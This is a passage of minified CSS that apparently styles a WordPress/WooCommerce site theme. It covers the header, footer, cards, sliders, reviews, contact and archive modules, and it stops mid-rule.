.menus_wrapper .search-wrapper .search-bar .close-form{cursor:pointer;height:24px;width:24px;margin-left:16px}.header .wrapper .menus_wrapper .search-wrapper .search-bar .close-form svg{pointer-events:none}.page-header{padding-top:calc(1.725rem + 5.7vw);margin-bottom:calc(1.925rem + 8.1vw);position:relative}@media (min-width:1200px){.page-header{padding-top:6rem}}@media (min-width:1200px){.page-header{margin-bottom:8rem}}.page-header .page-header-content{background:#fff;width:100%;max-width:730px;margin:0 auto;text-align:center;position:relative;z-index:2}.page-header .page-header-content .description{margin-top:16px}.page-header.offer{position:relative;padding:0}@media only screen and (max-width:900px){.page-header.offer{width:100vw;margin-left:-50vw;left:50%}}.page-header.offer .page-header-content{margin-top:8px;background-color:var(--primary);max-width:unset;left:0;right:0;display:flex;align-items:center;flex-direction:column;padding:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.page-header.offer .page-header-content{padding:2rem}}.page-header.offer .page-header-content>a{background:#fff;border-color:#fff}.page-header.offer .page-header-content>a:hover{background:black!important;border-color:#000000!important;color:#fff;opacity:1}.page-header.offer .page-header-content h1{font-size:calc(1.325rem + 0.9vw);line-height:calc(1.325rem + 0.9vw);margin-bottom:11px;padding-bottom:0;color:#fff}@media (min-width:1200px){.page-header.offer .page-header-content h1{font-size:2rem}}@media (min-width:1200px){.page-header.offer .page-header-content h1{line-height:2rem}}.page-header.offer .page-header-content h1::after{display:none}.page-header.offer img{max-width:100%;margin:0 auto}.page-header.offer>.img:first-child{display:block;max-height:460px;overflow:hidden}@media only screen and (max-width:650px){.page-header.offer>.img:first-child{display:none}}.page-header.offer .mobile{display:none}@media only screen and (max-width:650px){.page-header.offer .mobile{display:block}}.page-header.left .page-header-content{max-width:100%;display:flex;align-items:center;justify-content:space-between;text-align:left}.page-header.left .page-header-content h1{flex:1}.page-header.left .page-header-content .description{flex:2}.page-header.image{padding-top:0;position:relative}@media only screen and (max-width:1285px){.page-header.image{width:100vw;margin-left:-50vw;left:50%}}.page-header.image .img img{object-fit:cover;max-height:520px;max-width:100%}.page-header.image .page-header-content{width:100%;padding:32px 32px 0;max-width:calc(692px + 64px);display:block;margin-right:auto;margin-left:auto}@media only screen and (max-width:900px){.page-header.image .page-header-content{position:relative;left:unset;transform:unset;bottom:unset;max-width:100%}}.footer{background:var(--black);padding-left:15px;padding-right:15px;position:relative;padding-top:calc(1.525rem + 3.3vw);padding-bottom:calc(1.275rem + 0.3vw)}@media (min-width:1200px){.footer{padding-top:4rem}}@media (min-width:1200px){.footer{padding-bottom:1.5rem}}.footer .intersection{display:grid;place-items:center;position:absolute;overflow:hidden;top:0;left:0;right:0;height:74px;transform:translateY(-100%);z-index:3}.footer .intersection img{position:absolute;top:0;bottom:0;left:50%;transform:translateX(-50%)}.footer .wrapper .footer_top{display:flex;align-items:center;justify-content:space-between;gap:30px;flex-wrap:wrap;padding-bottom:calc(1.5375rem + 3.45vw)}@media (min-width:1200px){.footer .wrapper .footer_top{padding-bottom:4.125rem}}@media only screen and (max-width:992px){.footer .wrapper .footer_top .left{order:1}.footer .wrapper .footer_top .social{order:2}.footer .wrapper .footer_top #footer_navigation{order:3}}.footer .wrapper .footer_top .left .logo_wrapper{margin-bottom:16px}.footer .wrapper .footer_top .left .logo_wrapper img{height:40px}.footer .wrapper .footer_top .left .desc{margin-bottom:16px;font-size:12px;line-height:16px;color:rgb(247 247 247 / .75)}.footer .wrapper .footer_top .social{display:flex;align-items:center}.footer .wrapper .footer_top .social>*:not(:last-child){margin-right:16px}.footer .wrapper .footer_top .social svg{opacity:.75}.footer .wrapper .footer_top #footer_navigation>ul{display:flex;align-items:center;gap:15px 32px;flex-wrap:wrap}.footer .wrapper .footer_top #footer_navigation>ul *{color:#fff}.footer .wrapper .footer_top #footer_navigation>ul>li>a{display:block;font-size:12px;line-height:16.8px;color:#fff;opacity:.75}.footer .wrapper .footer_top #footer_navigation>ul>li>ul.sub-menu{display:flex;flex-direction:column;gap:16px}.footer .wrapper .footer_top #footer_navigation>ul>li>ul.sub-menu>li a{font-size:12px;line-height:16.8px;opacity:.75}.footer .wrapper .footer_bottom{display:flex;align-items:center;justify-content:space-between;border-top:1px solid var(--dark-grey);gap:15px;padding-top:calc(1.2625rem + 0.15vw)}@media (min-width:1200px){.footer .wrapper .footer_bottom{padding-top:1.375rem}}.footer .wrapper .footer_bottom .copyright{font-family:var(--primary-font);font-weight:400;text-align:left;font-size:.75rem;line-height:calc(1.25625rem + 0.075vw);color:var(--off-white);opacity:.75}@media (min-width:1200px){.footer .wrapper .footer_bottom .copyright{line-height:1.3125rem}}.footer .wrapper .footer_bottom #bottom_navigation ul{display:flex;align-items:center;justify-content:space-between}.footer .wrapper .footer_bottom #bottom_navigation ul li:not(:first-child){margin-left:calc(1.275rem + 0.3vw)}@media (min-width:1200px){.footer .wrapper .footer_bottom #bottom_navigation ul li:not(:first-child){margin-left:1.5rem}}.footer .wrapper .footer_bottom #bottom_navigation ul li a{display:block;color:var(--off-white);opacity:.75;font-size:.75rem;line-height:calc(1.25625rem + 0.075vw)}@media (min-width:1200px){.footer .wrapper .footer_bottom #bottom_navigation ul li a{line-height:1.3125rem}}@media screen and (max-width:600px){.footer .wrapper .footer_bottom{align-items:flex-start;justify-content:flex-start;flex-direction:column}}.stars{display:inline-block;position:relative;width:90px}.stars .no_filled,.stars .filled .wrap{display:flex;flex-wrap:nowrap;align-self:center;justify-content:space-between}.stars .filled{position:absolute;top:0;left:0;overflow:hidden;height:100%}.stars .filled .wrap{width:90px;position:absolute}.stars.large{width:165px}.stars.large .filled .wrap{width:165px}.cards{text-align:left;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:30px}.cards[data-count="3"]{grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:1000px){.cards[data-count="3"]{grid-template-columns:1fr 1fr}}@media screen and (max-width:800px){.cards[data-count="3"]{grid-template-columns:1fr}}.cards[data-count="2"]{grid-template-columns:1fr 1fr}.cards[data-count="1"]{grid-template-columns:1fr}@media screen and (max-width:1000px){.cards{grid-template-columns:1fr 1fr}}@media screen and (max-width:800px){.cards{grid-template-columns:1fr}}.cards .card{position:relative;display:flex;flex-direction:column;align-items:flex-start}.cards .card .img{overflow:hidden}.cards .card .img img{transition:transform .6s ease;width:100%}.cards .card h3{display:block;margin-top:16px}.cards .card p{display:block;margin-top:8px}.cards .card .btn,.cards .card input.wpcf7-submit,.cards .card input[type="submit"],.cards .card input[type="button"],.cards .card textarea.wpcf7-submit,.cards .card textarea[type="submit"],.cards .card textarea[type="button"],.cards .card .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .cards .card a,.cards .card .woocommerce a.button,.woocommerce .cards .card a.button,.cards .card .woocommerce button.button,.woocommerce .cards .card button.button,.cards .card .module.module-alert .wrap_alert .plus a,.module.module-alert .wrap_alert .plus .cards .card a{margin-top:40px}.cards .card .btn::before,.cards .card input.wpcf7-submit::before,.cards .card input[type="submit"]::before,.cards .card input[type="button"]::before,.cards .card textarea.wpcf7-submit::before,.cards .card textarea[type="submit"]::before,.cards .card textarea[type="button"]::before,.cards .card .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a::before,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .cards .card a::before,.cards .card .woocommerce a.button::before,.woocommerce .cards .card a.button::before,.cards .card .woocommerce button.button::before,.woocommerce .cards .card button.button::before,.cards .card .module.module-alert .wrap_alert .plus a::before,.module.module-alert .wrap_alert .plus .cards .card a::before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.cards .card:hover .img img{transform:scale(1.05)}.cards.cards-icones .card{background:var(--off-white);padding:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.cards.cards-icones .card{padding:2rem}}.module-cards.cards-no-bg .card{background:#fff0}.card-post .wrap_img{position:relative}.card-post .wrap_img .img{position:relative;max-width:100%}.card-post .wrap_img .img::after{content:"";display:block;position:absolute;top:0;right:0;left:0;bottom:0;background:#000;opacity:.3}.card-post .wrap_img .metas{position:absolute;bottom:0;left:0;display:flex;align-items:center;justify-content:flex-start}.card-post .wrap_img .metas .categs{background:var(--primary-dark);padding:8px 12px 10px 24px;border-radius:0 3px 3px 0;color:#fff;font-size:12px;line-height:12px;text-transform:uppercase}.card-post .wrap_img .metas .date{color:#fff;margin-left:20px;padding:8px 0;font-size:12px;line-height:12px}.card-post div.card-body{display:block;padding:24px 24px 32px 24px}.card-post div.card-body .title{font-family:"Sora",sans-serif;font-weight:700;font-size:18px;margin-top:0;font-size:1.125rem;line-height:calc(1.26rem + 0.12vw)}@media (min-width:1200px){.card-post div.card-body .title{line-height:1.35rem}}.card-post div.card-body .title+.description{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.card-post div.card-body .wrapper-link .btn,.card-post div.card-body .wrapper-link input.wpcf7-submit,.card-post div.card-body .wrapper-link input[type="submit"],.card-post div.card-body .wrapper-link input[type="button"],.card-post div.card-body .wrapper-link textarea.wpcf7-submit,.card-post div.card-body .wrapper-link textarea[type="submit"],.card-post div.card-body .wrapper-link textarea[type="button"],.card-post div.card-body .wrapper-link .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .card-post div.card-body .wrapper-link a,.card-post div.card-body .wrapper-link .woocommerce a.button,.woocommerce .card-post div.card-body .wrapper-link a.button,.card-post div.card-body .wrapper-link .woocommerce button.button,.woocommerce .card-post div.card-body .wrapper-link button.button,.card-post div.card-body .wrapper-link .module.module-alert .wrap_alert .plus a,.module.module-alert .wrap_alert .plus .card-post div.card-body .wrapper-link a{margin-top:13px}.pagination .screen-reader-text{display:none}.pagination .nav-links{display:flex;align-items:center;justify-content:center}.pagination .nav-links .page-numbers{display:grid;place-items:center;font-weight:400;font-size:14px;line-height:14px;text-align:center;color:var(--dark-grey);padding:0 6px 7px 6px;width:32px;height:32px}.pagination .nav-links .page-numbers.current{border-bottom:1px solid var(--primary);color:var(--primary)}.single-post-header{display:grid;grid-template-columns:repeat(12,1fr);gap:0 24px;margin-bottom:calc(1.725rem + 5.7vw);margin-top:calc(1.75rem + 6vw)}@media (min-width:1200px){.single-post-header{margin-bottom:6rem}}@media (min-width:1200px){.single-post-header{margin-top:6.25rem}}.single-post-header .header-text{grid-column:3 / -3;padding-bottom:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.single-post-header .header-text{padding-bottom:4rem}}.single-post-header .header-text h1{margin-bottom:calc(1.35rem + 1.2vw)}@media (min-width:1200px){.single-post-header .header-text h1{margin-bottom:2.25rem}}.single-post-header .header-text .single-meta{display:flex;align-items:center}.single-post-header .header-text .single-meta .meta{font-size:12px}.single-post-header .header-text .single-meta .meta1{color:var(--primary);padding-right:14px;margin-right:14px;border-right:1px solid #f5f5f5;line-height:1}.single-post-header>img{grid-column:1 / -1;max-width:100%}@media only screen and (max-width:1260px){.single-post-header>img{position:relative;width:100vw;margin-left:-50vw;left:50%;max-width:unset}}@media only screen and (max-width:970px){.single-post-header .header-text{grid-column:1 / -1}}.module{margin-bottom:calc(1.925rem + 8.1vw)}@media (min-width:1200px){.module{margin-bottom:8rem}}.module.module-slider .slider{width:100%;height:480px}.module.module-slider .slider .swiper-slide{position:relative;height:100%;width:100%;overflow:hidden;display:grid;place-items:end}.module.module-slider .slider .swiper-slide::after{display:block;content:"";width:100%;height:177px;background:linear-gradient(#fff0 0%,rgb(0 0 0 / .33) 31.85%,rgb(0 0 0 / .6) 100%);position:absolute;z-index:3;bottom:0}.module.module-slider .slider .swiper-slide .img,.module.module-slider .slider .swiper-slide .video{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);width:100%;height:100%;z-index:1;display:grid;place-items:center}.module.module-slider .slider .swiper-slide .img img,.module.module-slider .slider .swiper-slide .img video,.module.module-slider .slider .swiper-slide .video img,.module.module-slider .slider .swiper-slide .video video{min-width:100%;min-height:100%}.module.module-slider .slider .swiper-slide .content{position:relative;z-index:4;color:#fff;width:100%;padding-left:calc(1.325rem + 0.9vw);padding-right:calc(1.325rem + 0.9vw);padding-bottom:calc(1.5rem + 3vw)}@media (min-width:1200px){.module.module-slider .slider .swiper-slide .content{padding-left:2rem}}@media (min-width:1200px){.module.module-slider .slider .swiper-slide .content{padding-right:2rem}}@media (min-width:1200px){.module.module-slider .slider .swiper-slide .content{padding-bottom:3.75rem}}.module.module-slider .slider .swiper-slide .content h3{margin-bottom:6px}.module.module-slider .slider .swiper-slide .content h3,.module.module-slider .slider .swiper-slide .content p{display:block;width:100%;color:#fff}.module.module-slider .slider .swiper-nav{bottom:1.125rem;position:absolute;z-index:9;width:100%;margin:0;display:grid;grid-template-columns:50% 50%;padding-left:calc(1.325rem + 0.9vw);padding-right:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.module.module-slider .slider .swiper-nav{padding-left:2rem}}@media (min-width:1200px){.module.module-slider .slider .swiper-nav{padding-right:2rem}}.module.module-slider .slider .swiper-nav .swiper-pagination{display:flex;align-items:center;justify-content:flex-start}.module.module-slider .slider .swiper-nav .swiper-pagination.swiper-pagination-lock{display:none}.module.module-slider .slider .swiper-nav .swiper-pagination .swiper-pagination-bullet{display:block;width:24px;height:3px;border-radius:1.5px;background:#fff;opacity:.6;cursor:pointer}.module.module-slider .slider .swiper-nav .swiper-pagination .swiper-pagination-bullet:not(:first-child){margin-left:6px}.module.module-slider .slider .swiper-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.module.module-slider .slider .swiper-nav .swiper-nextprev{display:flex;align-items:center;justify-content:flex-end}.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-prev,.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-next{cursor:pointer}.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-prev.swiper-button-disabled,.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-next.swiper-button-disabled{opacity:.6;cursor:default}.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-prev.swiper-button-lock,.module.module-slider .slider .swiper-nav .swiper-nextprev .swiper-button-next.swiper-button-lock{display:none}.module.module-media figure{width:100%;display:grid;align-items:center;grid-row:1 / span 1;position:relative}.module.module-media figure .trademark{max-width:96px;position:absolute}.module.module-media figure .trademark.top_left{top:0;left:0;transform:translate3d(-15%,-15%,0)}.module.module-media figure .trademark.top_right{top:0;right:0;transform:translate3d(15%,-15%,0)}.module.module-media figure .trademark.bottom_left{bottom:0;left:0;transform:translate3d(-15%,15%,0)}.module.module-media figure .trademark.bottom_right{bottom:0;right:0;transform:translate3d(15%,15%,0)}.module.module-logos .swiper-logos .swiper-wrapper{align-items:center}.module.module-logos .swiper-logos .swiper-slide{display:grid;place-items:center}.module.module-logos .swiper-logos .swiper-slide a{display:grid;place-items:center;width:100%;padding:0 15px}.module.module-logos .swiper-logos .swiper-slide .img{width:100%;display:grid;place-items:center}.module.module-logos .swiper-logos .swiper-slide .img img{display:block;max-height:80px;max-width:100%}.module.module-text h2{font-size:calc(1.325rem + 0.9vw);line-height:calc(1.365rem + 1.38vw);color:var(--black);display:block;margin-bottom:30px}@media (min-width:1200px){.module.module-text h2{font-size:2rem}}@media (min-width:1200px){.module.module-text h2{line-height:2.4rem}}.module.module-text p{color:var(--dark-grey);display:block;margin-bottom:15px}.module.module-text .actions{display:block;margin-top:38px}.module.module-texte h2{font-size:calc(1.325rem + 0.9vw);line-height:calc(1.365rem + 1.38vw);color:var(--black);display:block;margin-bottom:30px}@media (min-width:1200px){.module.module-texte h2{font-size:2rem}}@media (min-width:1200px){.module.module-texte h2{line-height:2.4rem}}.module.module-texte p{color:var(--dark-grey);display:block;margin-bottom:20px}.module.module-texte .actions{display:block;margin-top:38px}.module.module-call_to_action{margin-bottom:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.module.module-call_to_action{margin-bottom:4rem}}.module.module-call_to_action .wrapper{position:relative;background:var(--primary)}.module.module-call_to_action .wrapper .wrap_cta{display:flex;place-items:center end;align-items:stretch}.module.module-call_to_action .wrapper .wrap_cta .content{padding-top:calc(1.525rem + 3.3vw);padding-bottom:calc(1.525rem + 3.3vw);padding-left:calc(1.8125rem + 6.75vw);padding-right:calc(1.8125rem + 6.75vw)}@media (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta .content{padding-top:4rem}}@media (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta .content{padding-bottom:4rem}}@media (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta .content{padding-left:6.875rem}}@media (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta .content{padding-right:6.875rem}}@media only screen and (max-width:600px){.module.module-call_to_action .wrapper .wrap_cta .content{padding-right:0;padding-left:0}}.module.module-call_to_action .wrapper .wrap_cta[data-type="image"] .actions{place-items:start;margin-top:calc(1.33125rem + 0.975vw)}@media (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta[data-type="image"] .actions{margin-top:2.0625rem}}@media screen and (max-width:1160px){.module.module-call_to_action .wrapper .wrap_cta[data-type="image"] .img{display:none}}.module.module-call_to_action .wrapper .wrap_cta[data-type="simple"] .content,.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .content{width:100%;display:flex;align-items:center;justify-content:space-between;gap:0 184px}@media only screen and (max-width:1050px){.module.module-call_to_action .wrapper .wrap_cta[data-type="simple"] .content,.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .content{gap:0 64px}}.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .actions .module-newsletter{display:flex;align-items:stretch}.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .actions .module-newsletter input{min-width:300px;display:block;margin-right:8px}.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .actions .description{display:block;width:100%;text-align:left;color:var(--dark-grey);font-size:.6875rem;line-height:.875rem;margin-top:.625rem}@media screen and (max-width:1080px){.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .content{flex-direction:column}.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .content .actions{margin-top:calc(1.33125rem + 0.975vw)}}@media screen and (max-width:1080px) and (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta[data-type="newsletter"] .content .actions{margin-top:2.0625rem}}.module.module-call_to_action .text h2{display:block;margin-bottom:11px;color:#fff}.module.module-call_to_action .text p{width:80%}.module.module-call_to_action .actions{display:grid;place-items:center}@media screen and (max-width:800px){.module.module-call_to_action .wrapper{padding-left:calc(1.325rem + 0.9vw);padding-right:calc(1.325rem + 0.9vw)}}@media screen and (max-width:800px) and (min-width:1200px){.module.module-call_to_action .wrapper{padding-left:2rem}}@media screen and (max-width:800px) and (min-width:1200px){.module.module-call_to_action .wrapper{padding-right:2rem}}@media screen and (max-width:800px){.module.module-call_to_action .wrapper .wrap_cta .content{flex-direction:column}.module.module-call_to_action .wrapper .wrap_cta .content .actions{margin-top:calc(1.33125rem + 0.975vw)}}@media screen and (max-width:800px) and (min-width:1200px){.module.module-call_to_action .wrapper .wrap_cta .content .actions{margin-top:2.0625rem}}@media screen and (max-width:800px){.module.module-call_to_action .wrapper .text{text-align:center}.module.module-call_to_action .wrapper .text p{width:100%}}.module.module-columns .cols{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:30px;padding:0 15px}@media screen and (max-width:440px){.module.module-columns .cols{display:flex;flex-direction:column}}.module.module-columns .cols .module{margin-bottom:0}.module.module-columns .cols .module>.wrapper{width:100%;max-width:100%}.module.module-columns .cols[data-blocs="1"][data-layout="1"]>.module:nth-child(1){grid-column:1 / span 8}.module.module-columns .cols[data-blocs="1"][data-layout="2"]>.module:nth-child(1){grid-column:3 / span 8;text-align:center}@media screen and (max-width:800px){.module.module-columns .cols[data-blocs="1"][data-layout]>.module:nth-child(1){grid-column:1 / span 12}}.module.module-columns .cols[data-blocs="2"][data-layout="1"]>.module:nth-child(1){grid-column:1 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="1"]>.module:nth-child(2){grid-column:7 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="2"]>.module:nth-child(1){grid-column:1 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="2"]>.module:nth-child(2){grid-column:8 / span 5}.module.module-columns .cols[data-blocs="2"][data-layout="3"]>.module:nth-child(1){grid-column:1 / span 5}.module.module-columns .cols[data-blocs="2"][data-layout="3"]>.module:nth-child(2){grid-column:7 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="4"]>.module:nth-child(1){grid-column:1 / span 4}.module.module-columns .cols[data-blocs="2"][data-layout="4"]>.module:nth-child(2){grid-column:5 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="5"]>.module:nth-child(1){grid-column:2 / span 6}.module.module-columns .cols[data-blocs="2"][data-layout="5"]>.module:nth-child(2){grid-column:9 / span 4}.module.module-columns .cols[data-blocs="2"][data-layout="6"]>.module:nth-child(1){grid-column:1 / span 4}.module.module-columns .cols[data-blocs="2"][data-layout="6"]>.module:nth-child(2){grid-column:6 / span 6}@media screen and (max-width:1000px){.module.module-columns .cols[data-blocs="2"][data-layout]>.module:nth-child(1){grid-column:1 / span 12}.module.module-columns .cols[data-blocs="2"][data-layout]>.module:nth-child(2){grid-column:1 / span 12}}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(1){grid-column:1 / span 4}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(2){grid-column:5 / span 4}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(3){grid-column:9 / span 4}@media screen and (max-width:1075px){.module.module-columns .cols[data-blocs="3"]>.module:nth-child(1){grid-column:1 / span 6}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(2){grid-column:7 / span 6}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(3){grid-column:1 / span 12}}@media screen and (max-width:1000px){.module.module-columns .cols[data-blocs="3"]>.module:nth-child(1){grid-column:1 / span 12}.module.module-columns .cols[data-blocs="3"]>.module:nth-child(2){grid-column:1 / span 12}}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(1){grid-column:1 / span 3}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(2){grid-column:4 / span 3}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(3){grid-column:7 / span 3}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(4){grid-column:10 / span 3}@media screen and (max-width:1180px){.module.module-columns .cols[data-blocs="4"]>.module:nth-child(1){grid-column:1 / span 6}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(2){grid-column:7 / span 6}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(3){grid-column:1 / span 6}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(4){grid-column:7 / span 6}}@media screen and (max-width:800px){.module.module-columns .cols[data-blocs="4"]>.module:nth-child(1){grid-column:1 / span 12}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(2){grid-column:1 / span 12}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(3){grid-column:1 / span 12}.module.module-columns .cols[data-blocs="4"]>.module:nth-child(4){grid-column:1 / span 12}}.module.module-contact{display:block}.module.module-contact .contact-item{display:grid;grid-template-columns:32px 1fr;grid-gap:24px;margin-bottom:30px}.module.module-contact .contact-item .content .title{font-size:14px;line-height:20px;color:var(--dark-grey)}.module.module-contact .contact-item .content .title .text{color:var(--black);font-size:18px;line-height:23.4px}.module.module-contact .wrap_contact[data-position="rows"]{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}.module.module-contact .wrap_contact[data-position="rows"] .contact-item{flex:1;display:flex;justify-content:center}.module.module-contact #map{height:calc(4.125rem + 34.5vw);min-height:280px;width:100%}@media (min-width:1200px){.module.module-contact #map{height:30rem}}@media only screen and (max-width:600px){.module.module-contact #map{width:100vw;position:relative;left:50%;margin-left:-50vw}}.module.module-avis h2{text-align:center}.module.module-avis .wrap_avis{margin-top:calc(1.29375rem + 0.525vw);display:grid;grid-template-columns:repeat(12,1fr);grid-gap:30px;padding:0 15px}@media (min-width:1200px){.module.module-avis .wrap_avis{margin-top:1.6875rem}}.module.module-avis .wrap_avis .global{grid-column:1 / span 4;align-self:center;display:flex;align-items:center;flex-direction:column}.module.module-avis .wrap_avis .global .note{font-size:calc(1.525rem + 3.3vw);line-height:calc(1.525rem + 3.3vw);font-family:"Roboto",sans-serif;font-weight:700;text-align:center;color:var(--black);margin-bottom:7px}@media (min-width:1200px){.module.module-avis .wrap_avis .global .note{font-size:4rem}}@media (min-width:1200px){.module.module-avis .wrap_avis .global .note{line-height:4rem}}.module.module-avis .wrap_avis .global .text{font-size:.875rem;line-height:1.225rem;color:var(--dark-grey);margin-top:8px}.module.module-avis .wrap_avis .global figure{margin-top:21px;display:inline-block}.module.module-avis .wrap_avis .avis{grid-column:5 / span 8;align-self:center;width:100%}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide{height:auto}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .content-slide-wrap{display:grid;grid-template-columns:repeat(8,1fr);grid-gap:30px;width:100%;height:100%}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .content-slide-wrap .content-slide{grid-column:2 / span 6;display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .infos{margin-top:1.1875rem;font-size:.875rem;line-height:calc(1.26rem + 0.12vw)}@media (min-width:1200px){.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .infos{line-height:1.35rem}}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .infos .name{font-weight:700}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .infos .note{display:flex;align-self:center}.module.module-avis .wrap_avis .avis .slider-avis .swiper-slide .infos .note .stars{margin-right:10px}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-prev,.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-next{position:absolute;top:50%;z-index:99;transform:translate3d(0,-50%,0);cursor:pointer}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-prev.swiper-button-disabled,.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-next.swiper-button-disabled{display:none;opacity:.6;cursor:default}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-prev.swiper-button-lock,.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-next.swiper-button-lock{display:none}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-prev{left:30px}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-next{right:30px}@media screen and (max-width:900px){.module.module-avis .wrap_avis{padding:0}.module.module-avis .wrap_avis .global{grid-column:1 / span 12}.module.module-avis .wrap_avis .avis{grid-column:1 / span 12}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-prev{left:0}.module.module-avis .wrap_avis .avis .slider-avis .swiper-button-next{right:0}}.module.module-cards .wrapper{text-align:center}.module.module-cards .wrapper h2{display:block;text-align:center}.module.module-cards .wrapper .description{display:block;text-align:center;margin-top:9px}.module.module-cards .wrapper>.btn,.module.module-cards .wrapper>input.wpcf7-submit,.module.module-cards .wrapper>input[type="submit"],.module.module-cards .wrapper>input[type="button"],.module.module-cards .wrapper>textarea.wpcf7-submit,.module.module-cards .wrapper>textarea[type="submit"],.module.module-cards .wrapper>textarea[type="button"],.module.module-cards .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .wrapper>a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .module.module-cards .wrapper>a,.module.module-cards .woocommerce .wrapper>a.button,.woocommerce .module.module-cards .wrapper>a.button,.module.module-cards .woocommerce .wrapper>button.button,.woocommerce .module.module-cards .wrapper>button.button,.module.module-cards .module.module-alert .wrap_alert .plus .wrapper>a,.module.module-alert .wrap_alert .plus .module.module-cards .wrapper>a{margin:0 auto;margin-top:calc(1.4625rem + 2.55vw)}@media (min-width:1200px){.module.module-cards .wrapper>.btn,.module.module-cards .wrapper>input.wpcf7-submit,.module.module-cards .wrapper>input[type="submit"],.module.module-cards .wrapper>input[type="button"],.module.module-cards .wrapper>textarea.wpcf7-submit,.module.module-cards .wrapper>textarea[type="submit"],.module.module-cards .wrapper>textarea[type="button"],.module.module-cards .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .wrapper>a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .module.module-cards .wrapper>a,.module.module-cards .woocommerce .wrapper>a.button,.woocommerce .module.module-cards .wrapper>a.button,.module.module-cards .woocommerce .wrapper>button.button,.woocommerce .module.module-cards .wrapper>button.button,.module.module-cards .module.module-alert .wrap_alert .plus .wrapper>a,.module.module-alert .wrap_alert .plus .module.module-cards .wrapper>a{margin-top:3.375rem}}.module.module-cards .cards{margin-top:30px}.module.module-archive .filters-title{font-size:12px;line-height:14.4px;color:#424242;display:block;margin-bottom:12px}.module.module-archive .filters{margin-bottom:64px;display:flex;gap:16px;justify-content:flex-start;align-items:center;flex-wrap:wrap}.module.module-archive .filters button{padding:6px 10px;border-radius:4px;color:var(--black);background-color:#fff0;border:1px solid #e0e0e0;font-size:.875rem;line-height:1rem}.module.module-archive .filters button.active{color:#fff;background-color:var(--primary-dark);border:1px solid var(--primary-dark);font-weight:700}.module.module-archive h2{display:block;text-align:center;margin-bottom:32px}.module.module-archive .cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(350px,1fr));grid-gap:30px}.module.module-archive .cards .card{min-width:0;width:100%}.module.module-alert .wrap_alert{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;position:relative;padding:16px 